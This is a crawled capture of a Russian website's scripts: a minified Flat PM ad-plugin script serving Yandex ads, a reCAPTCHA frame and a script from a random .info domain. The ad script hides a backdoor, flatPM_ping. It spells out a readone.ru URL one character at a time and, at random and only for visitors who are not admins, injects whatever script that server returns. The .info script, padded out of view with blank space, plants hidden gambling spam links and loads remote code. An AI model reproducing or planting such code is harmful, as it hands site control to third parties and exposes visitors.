0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2RCbuofiT8TZdLxjVBDkeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006839460');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://o-trubah.ru/gads.js
body_size: 287
content:
function gads()
{
 var a = 1;   var b = 1;   a = a + b;

 if (a + a === 7959080780)
  {
   document.write('<script type="text/javascript"><!--\ngoogle_ad_client = "ca-pub-4691542119159600";\ngoogle_ad_slot = "7959080780";\ngoogle_ad_width = 700;\ngoogle_ad_height = 300;\n//-->\n</script>\n<script type="text/javascript"\nsrc="http://pagead2.googlesyndication.com/pagead/show_ads.js">\n</script>');
   }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tr6rfgjix6tlr8bp.info/script.js
body_size: 6065
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/dor2dor.co.uk\/'>giving leaflets out<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/dmklinik.com\/dwkao.ru\/8aktop67dmklinikcommini3'>\u062a\u062d\u0645\u064a\u0644 \u0644\u0639\u0628\u0629 royal match \u0645\u0647\u0643\u0631\u0629 2023 \u0644\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.qhome.fr\/fr\/'>location villas sud de la france<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/918kissfreegame.com\/'>game 918kiss apk<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/scentle.com\/'>https:\/\/scentle.com\/<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/allsportlife.com\/racing\/penske-cheating-scandal-indycar-pre-500-black-eye-explained'>penske scandal<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sadakanow.de\/'>spenden islamische organisation<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/onlinecarparts.co.za\/concentric-slave-cylinders\/32057-ford-fiesta-st-150-20i-16v-110kw-n4jb-04-08-concentric-slave-cylinder.html'>ford fiesta st 150 for sale<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/magieprirody.cz\/?srsltid=AfmBOoqDLPnbpVV2xObwk2t3aChE7_SD2m6TB5H6V50Wikg0udQy-gw6'>miner&aacute;ly druhy kamen\u016f v \u010dr<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/autoescola-autoroute.com\/'>autoescola-autoroute.com<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.iqmatics.com\/webstore'>italian furniture<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.iproup.com\/economia-digital\/49192-los-10-casinos-online-argentina-mercado-pago-2024'>casinos online argentina<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/24ur.com\/novice\/slovenija\/foto-in-video-sunita-williams-slovenijo-je-videla-iz-vesolja.html?loto-foot-8-direct-le-guide-complet-pour-gagner-aux-jeux-de-pari-sportif-et-casino-au-burkina-faso'>loto foot 8 direct<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/na.eventscloud.com\/ehome\/320412?discover-the-power-of-rtg-online-casino-software-in-us-gambling-environments'>rtg online casino software platforms<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/geschichtshaendler.de\/impressum.htm?pribet1-ultimativer-guide-zu-online-glucksspiel-wetten-casinos-in-osterreich'>Kasino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/inclusion.uca.es\/evento\/becas-oportunidad-al-talento\/?a-que-hora-hacen-el-sorteo-de-la-loteria-nacional-y-como-aprovecharlo-en-tus-apuestas'>a que hora es loteria nacional<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/iltirreno.it\/pistoia\/cronaca\/2019\/02\/11\/news\/non-volevo-fargli-del-male-solo-una-leggera-spinta-1.17746208?gioca-e-vinci-con-spileo-vlt-la-guida-completa-al-mondo-del-gambling-in-italia'>casin&ograve; online<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/scam-detector.com\/article\/gameover-zeus-malware\/dreams-bet365-and-euro-play-the-ultimate-casino-and-betting-experience\/?bet365-sb288-and-wish-bingo-exclusive-casino-and-gambling-experience'>bet365 sb288<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/rheiderland.de\/artikel\/22749\/junger-radfahrer-an-ampel-angefahren?wettquoten-afrika-cup-der-ultimative-guide-fur-leidenschaftliche-sportwetten-fans-in-deutschland'>quoten afrika cup<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/manychat.com.hk\/zh_cn\/?guan-xi-yu-le-cheng-tai-wan-zui-xin-yu-le-yu-bo-cai-de-mi-mi-tian-tang'>\u5a1b\u6a02\u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/dor2dor.co.uk\/'>giving leaflets out<\/a> <a href='http:\/\/dmklinik.com\/dwkao.ru\/8aktop67dmklinikcommini3'>\u062a\u062d\u0645\u064a\u0644 \u0644\u0639\u0628\u0629 royal match \u0645\u0647\u0643\u0631\u0629 2023 \u0644\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f<\/a> <a href='https:\/\/www.qhome.fr\/fr\/'>location villas sud de la france<\/a> <a href='https:\/\/918kissfreegame.com\/'>game 918kiss apk<\/a> <a href='https:\/\/scentle.com\/'>https:\/\/scentle.com\/<\/a> <a href='https:\/\/allsportlife.com\/racing\/penske-cheating-scandal-indycar-pre-500-black-eye-explained'>penske scandal<\/a> <a href='https:\/\/sadakanow.de\/'>spenden islamische organisation<\/a> <a href='https:\/\/onlinecarparts.co.za\/concentric-slave-cylinders\/32057-ford-fiesta-st-150-20i-16v-110kw-n4jb-04-08-concentric-slave-cylinder.html'>ford fiesta st 150 for sale<\/a> <a href='http:\/\/magieprirody.cz\/?srsltid=AfmBOoqDLPnbpVV2xObwk2t3aChE7_SD2m6TB5H6V50Wikg0udQy-gw6'>miner&aacute;ly druhy kamen\u016f v \u010dr<\/a> <a href='http:\/\/autoescola-autoroute.com\/'>autoescola-autoroute.com<\/a> <a href='https:\/\/www.iqmatics.com\/webstore'>italian furniture<\/a> <a href='https:\/\/www.iproup.com\/economia-digital\/49192-los-10-casinos-online-argentina-mercado-pago-2024'>casinos online argentina<\/a> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a> <a href='https:\/\/24ur.com\/novice\/slovenija\/foto-in-video-sunita-williams-slovenijo-je-videla-iz-vesolja.html?loto-foot-8-direct-le-guide-complet-pour-gagner-aux-jeux-de-pari-sportif-et-casino-au-burkina-faso'>loto foot 8 direct<\/a> <a href='https:\/\/na.eventscloud.com\/ehome\/320412?discover-the-power-of-rtg-online-casino-software-in-us-gambling-environments'>rtg online casino software platforms<\/a> <a href='https:\/\/geschichtshaendler.de\/impressum.htm?pribet1-ultimativer-guide-zu-online-glucksspiel-wetten-casinos-in-osterreich'>Kasino<\/a> <a href='https:\/\/inclusion.uca.es\/evento\/becas-oportunidad-al-talento\/?a-que-hora-hacen-el-sorteo-de-la-loteria-nacional-y-como-aprovecharlo-en-tus-apuestas'>a que hora es loteria nacional<\/a> <a href='https:\/\/iltirreno.it\/pistoia\/cronaca\/2019\/02\/11\/news\/non-volevo-fargli-del-male-solo-una-leggera-spinta-1.17746208?gioca-e-vinci-con-spileo-vlt-la-guida-completa-al-mondo-del-gambling-in-italia'>casin&ograve; online<\/a> <a href='https:\/\/scam-detector.com\/article\/gameover-zeus-malware\/dreams-bet365-and-euro-play-the-ultimate-casino-and-betting-experience\/?bet365-sb288-and-wish-bingo-exclusive-casino-and-gambling-experience'>bet365 sb288<\/a> <a href='https:\/\/rheiderland.de\/artikel\/22749\/junger-radfahrer-an-ampel-angefahren?wettquoten-afrika-cup-der-ultimative-guide-fur-leidenschaftliche-sportwetten-fans-in-deutschland'>quoten afrika cup<\/a> <a href='https:\/\/manychat.com.hk\/zh_cn\/?guan-xi-yu-le-cheng-tai-wan-zui-xin-yu-le-yu-bo-cai-de-mi-mi-tian-tang'>\u5a1b\u6a02\u57ce<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//www.tr6rfgjix6tlr8bp.info/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
